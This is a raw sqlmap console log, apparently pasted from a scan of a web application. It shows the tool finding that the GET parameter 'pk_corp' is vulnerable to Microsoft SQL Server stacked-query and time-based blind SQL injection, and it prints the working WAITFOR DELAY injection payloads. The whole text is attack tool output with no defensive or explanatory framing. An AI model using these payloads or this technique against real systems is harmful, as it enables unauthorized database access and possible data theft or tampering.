 [01:26:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:26:53] [INFO] GET parameter 'pk_corp' seems to be 'Microsoft SQL Server/Syba
se time-based blind' injectable
[01:26:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:26:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:26:59] [INFO] checking if the injection point on GET parameter 'pk_corp' is
a false positive
GET parameter 'pk_corp' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Place: GET
Parameter: pk_corp
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pk_corp=1111'; WAITFOR DELAY '0:0:5'--&opt=sync

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pk_corp=1111' WAITFOR DELAY '0:0:5'--&opt=sync
---
[01:27:28] [INFO] testing Microsoft SQL Server